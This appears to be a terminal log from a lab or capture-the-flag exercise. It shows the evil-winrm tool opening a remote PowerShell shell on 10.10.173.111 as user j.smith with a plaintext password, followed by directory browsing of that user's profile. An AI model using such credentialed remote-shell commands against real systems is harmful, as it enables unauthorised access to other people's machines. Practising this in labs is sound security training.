 arthur-strelow@ubuntu-star:~$ evil-winrm -i 10.10.173.111 -u j.smith -p "password123@"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents> dir
*Evil-WinRM* PS C:\Users\j.smith\Documents> cd ..
cd Desktop*Evil-WinRM* PS C:\Users\j.smith> cd Desktop
*Evil-WinRM* PS C:\Users\j.smith\Desktop> cd ..
*Evil-WinRM* PS C:\Users\j.smith> dir
Directory: C:\Users\j.smith
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/29/2023  11:01 PM                Desktop
d-r---        5/29/2023  10:23 PM                Documents
d-r---        9/15/2018   7:19 AM                Downloads
d-r---        9/15/2018   7:19 AM                Favorites